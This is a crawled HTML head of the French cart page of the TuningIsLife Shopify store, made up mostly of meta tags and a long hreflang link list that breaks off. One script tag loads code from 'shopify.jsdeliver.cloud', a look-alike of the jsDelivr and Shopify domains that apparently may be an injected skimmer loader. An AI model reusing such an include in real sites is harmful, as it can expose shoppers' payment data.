

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuningislife.de/fr/cart
body_size: 75055
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tuningislife.de/fr/cart">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="CN, SG, VN, AE, TH, TJ," data-country-list-error="<h2>Malheureusement, ce magasin n'est pas disponible dans votre pays.</h2>" data-animations-type="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg=="></script>
    <script src="//tuningislife.de/cdn/shop/t/77/assets/secondary.js?v=176066990885051318471758193187" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tuningislife.de/cdn/shop/files/TIL_19_85894838-f64b-4bec-918a-1883e739f1f5.png?crop=center&height=32&v=1647529699&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Votre panier
 &ndash; TuningIsLife</title>

    

    

<meta property="og:site_name" content="TuningIsLife">
<meta property="og:url" content="https://tuningislife.de/fr/cart">
<meta property="og:title" content="Votre panier">
<meta property="og:type" content="website">
<meta property="og:description" content="TuningIsLife a tout ce qu&#39;un amateur de voitures peut imaginer. Nous vendons ici des hoodies, des t-shirts, des autocollants, etc. dans le secteur du tuning. Tout ce qui concerne les voitures, le tuning de véhicules et le moteur est soutenu par nous. Le tuning est tout simplement un style de vie particulier. C&#39;est une "><meta property="og:image" content="http://tuningislife.de/cdn/shop/files/TIL_19_85894838-f64b-4bec-918a-1883e739f1f5.png?v=1647529699">
  <meta property="og:image:secure_url" content="https://tuningislife.de/cdn/shop/files/TIL_19_85894838-f64b-4bec-918a-1883e739f1f5.png?v=1647529699">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Votre panier">
<meta name="twitter:description" content="TuningIsLife a tout ce qu&#39;un amateur de voitures peut imaginer. Nous vendons ici des hoodies, des t-shirts, des autocollants, etc. dans le secteur du tuning. Tout ce qui concerne les voitures, le tuning de véhicules et le moteur est soutenu par nous. Le tuning est tout simplement un style de vie particulier. C&#39;est une ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="gm4eykzxvfui2eu089x97fzyhjnwh5">
<meta name="google-site-verification" content="axW0xopWmERgnpFgjDWloZWUCqv8-7sOy11WWQlXaCI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28016738401/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d44f55d01cc77695444c79ce9085ea0a">
<meta id="in-context-paypal-metadata" data-shop-id="28016738401" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://tuningislife.de/cart">
<link rel="alternate" hreflang="de" href="https://tuningislife.de/cart">
<link rel="alternate" hreflang="cs" href="https://tuningislife.de/cs/cart">
<link rel="alternate" hreflang="es" href="https://tuningislife.de/es/cart">
<link rel="alternate" hreflang="pl" href="https://tuningislife.de/pl/cart">
<link rel="alternate" hreflang="it" href="https://tuningislife.de/it/cart">
<link rel="alternate" hreflang="fr" href="https://tuningislife.de/fr/cart">
<link rel="alternate" hreflang="en" href="https://tuningislife.de/en/cart">
<link rel="alternate" hreflang="nl" href="https://tuningislife.de/nl/cart">
<link rel="alternate" hreflang="pt" href="https://tuningislife.de/pt/cart">
<link rel="alternate" hreflang="hu" href="https://tuningislife.de/hu/cart">
<link rel="alternate" hreflang="hr" href="https://tuningislife.de/hr/cart">
<link rel="alternate" hreflang="sv" href="https://tuningislife.de/sv/cart">
<link rel="alternate" hreflang="de-CH" href="https://tuningislife.de/de-ch/cart">
<link rel="alternate" hreflang="it-CH" href="https://tuningislife.de/it-ch/cart">
<link rel="alternate" hreflang="en-CH" href="https://tuningislife.de/en-ch/cart">
<link rel="alternate" hreflang="pt-CH" href="https://tuningislife.de/pt-ch/cart">
<link rel="alternate" hreflang="hu-CH" href="https://tuningislife.de/hu-ch/cart">
<link rel="alternate" hreflang="hr-CH" href="https://tuningislife.de/hr-ch/cart">
<link rel="alternate" hreflang="fr-CH" href="https://tuningislife.de/fr-ch/cart">
<link rel="alternate" hreflang="nl-CH" href="https://tuningislife.de/nl-ch/cart">
<link rel="alternate" hreflang="pl-CH" href="https://tuningislife.de/pl-ch/cart">
<link rel="alternate" hreflang="es-CH" href="https://tuningislife.de/es-ch/cart">
<link rel="alternate" hreflang="sv-CH" href="https://tuningislife.de/sv-ch/cart">
<link rel="alternate" hreflang="nl-NL" href="https://tuningislife.de/nl-nld/cart">
<link rel="alternate" hreflang="de-NL" href="https://tuningislife.de/de-nld/cart">
<link rel="alternate" hreflang="en-NL" href="https://tuningislife.de/en-nld/cart">
<link rel="alternate" hreflang="fr-NL" href="https://tuningislife.de/fr-nld/cart">
<link rel="alternate" hreflang="hr-NL" href="https://tuningislife.de/hr-nld/cart">
<link rel="alternate" hreflang="sv-NL" href="https://tuningislife.de/sv-nld/cart">
<link rel="alternate" hreflang="fr-FR" href="https://tuningislife.de/fr-fra/cart">
<link rel="alternate" hreflang="en-FR" href="https://tuningislife.de/en-fra/cart">
<link rel="alternate" hreflang="nl-FR" href="https://tuningislife.de/nl-fra/cart">
<link rel="alternate" hreflang="de-FR" href="https://tuningislife.de/de-fra/cart">
<link rel="alternate" hreflang="it-FR" href="https://tuningislife.de/it-fra/cart">
<link rel="alternate" hreflang="sv-FR" href="https://tuningislife.de/sv-fra/cart">
<link rel="alternate" hreflang="en-GB" href="https://tuningislife.de/en-uk/cart">
<link rel="alternate" hreflang="de-GB" href="https://tuningislife.de/de-uk/cart">
<link rel="alternate" hreflang="pt-GB" href="https://tuningislife.de/pt-uk/cart">
<link rel="alternate" hreflang="hu-GB" href="https://tuningislife.de/hu-uk/cart">
<link rel="alternate" hreflang="hr-GB" href="https://tuningislife.de/hr-uk/cart">
<link rel="alternate" hreflang="nl-GB" href="https://tuningislife.de/nl-uk/cart">
<link rel="alternate" hreflang="fr-GB" href="https://tuningislife.de/fr-uk/cart">
<link rel="alternate" hreflang="sv-GB" href="https://tuningislife.de/sv-uk/cart">
<link rel="alternate" hreflang="it-IT" href="https://tuningislife.de/it-it/cart">
<link rel="alternate" hreflang="en-IT" href="https://tuningislife.de/en-it/cart">
<link rel="alternate" hreflang="de-IT" href="https://tuningislife.de/de-it/cart">
<link rel="alternate" hreflang="fr-IT" href="https://tuningislife.de/fr-it/cart">
<link rel="alternate" hreflang="es-IT" href="https://tuningislife.de/es-it/cart">
<link rel="alternate" hreflang="hr-IT" href="https://tuningislife.de/hr-it/cart">
<link rel="alternate" hreflang="nl-IT" href="https://tuningislife.de/nl-it/cart">
<link rel="alternate" hreflang="sv-IT" href="https://tuningislife.de/sv-it/cart">
<link rel="alternate" hreflang="en-AX" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-AX" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-AX" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-AX" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-AX" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-AX" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-AX" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-AX" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-AX" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-AX" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-AX" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-AX" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-AL" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-AL" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-AL" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-AL" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-AL" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-AL" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-AL" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-AL" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-AL" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-AL" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-AL" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-AL" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-AD" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-AD" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-AD" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-AD" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-AD" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-AD" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-AD" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-AD" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-AD" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-AD" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-AD" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-AD" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-AM" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-AM" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-AM" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-AM" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-AM" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-AM" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-AM" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-AM" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-AM" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-AM" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-AM" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-AM" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-BA" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-BA" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-BA" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-BA" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-BA" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-BA" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-BA" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-BA" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-BA" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-BA" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-BA" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-BA" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-GL" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-GL" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-GL" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-GL" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-GL" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-GL" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-GL" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-GL" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-GL" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-GL" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-GL" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-GL" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-GP" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-GP" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-GP" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-GP" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-GP" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-GP" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-GP" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-GP" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-GP" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-GP" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-GP" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-GP" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-GG" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-GG" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-GG" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-GG" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-GG" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-GG" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-GG" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-GG" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-GG" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-GG" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-GG" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-GG" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-IM" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-IM" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-IM" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-IM" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-IM" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-IM" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-IM" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-IM" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-IM" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-IM" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-IM" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-IM" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-JE" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-JE" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-JE" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-JE" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-JE" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-JE" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-JE" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-JE" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-JE" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-JE" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-JE" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-JE" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-YT" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-YT" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-YT" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-YT" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-YT" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-YT" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-YT" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-YT" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-YT" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-YT" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-YT" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-YT" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-MK" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-MK" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-MK" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-MK" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-MK" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-MK" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-MK" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-MK" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-MK" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-MK" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-MK" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-MK" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-MD" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-MD" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-MD" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-MD" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-MD" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-MD" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-MD" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-MD" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-MD" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-MD" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-MD" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-MD" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-MC" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-MC" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-MC" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-MC" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-MC" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-MC" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-MC" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-MC" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-MC" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-MC" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-MC" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-MC" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-ME" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-ME" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-ME" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-ME" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-ME" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-ME" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-ME" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-ME" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-ME" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-ME" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-ME" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-ME" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-RO" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-RO" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-RO" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-RO" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-RO" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-RO" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-RO" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-RO" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-RO" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-RO" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-RO" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-RO" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-SM" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-SM" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-SM" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-SM" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-SM" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-SM" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-SM" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-SM" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-SM" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-SM" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-SM" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-SM" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-SK" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-SK" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-SK" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-SK" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-SK" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-SK" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-SK" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-SK" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-SK" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-SK" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-SK" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-SK" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-SJ" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-SJ" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-SJ" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-SJ" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-SJ" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-SJ" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-SJ" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-SJ" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-SJ" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-SJ" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-SJ" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-SJ" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-TR" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-TR" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-TR" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-TR" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-TR" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-TR" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-TR" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-TR" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-TR" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-TR" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-TR" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-TR" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-UA" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-UA" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-UA" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-UA" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-UA" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-UA" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-UA" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-UA" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-UA" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-UA" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-UA" href="https://tuningislife.de/hr-eu/cart">
<link rel="alternate" hreflang="sv-UA" href="https://tuningislife.de/sv-eu/cart">
<link rel="alternate" hreflang="en-BY" href="https://tuningislife.de/en-eu/cart">
<link rel="alternate" hreflang="cs-BY" href="https://tuningislife.de/cs-eu/cart">
<link rel="alternate" hreflang="es-BY" href="https://tuningislife.de/es-eu/cart">
<link rel="alternate" hreflang="pl-BY" href="https://tuningislife.de/pl-eu/cart">
<link rel="alternate" hreflang="it-BY" href="https://tuningislife.de/it-eu/cart">
<link rel="alternate" hreflang="fr-BY" href="https://tuningislife.de/fr-eu/cart">
<link rel="alternate" hreflang="nl-BY" href="https://tuningislife.de/nl-eu/cart">
<link rel="alternate" hreflang="de-BY" href="https://tuningislife.de/de-eu/cart">
<link rel="alternate" hreflang="pt-BY" href="https://tuningislife.de/pt-eu/cart">
<link rel="alternate" hreflang="hu-BY" href="https://tuningislife.de/hu-eu/cart">
<link rel="alternate" hreflang="hr-BY" href="https://tuningislife.de/hr-eu/cart">
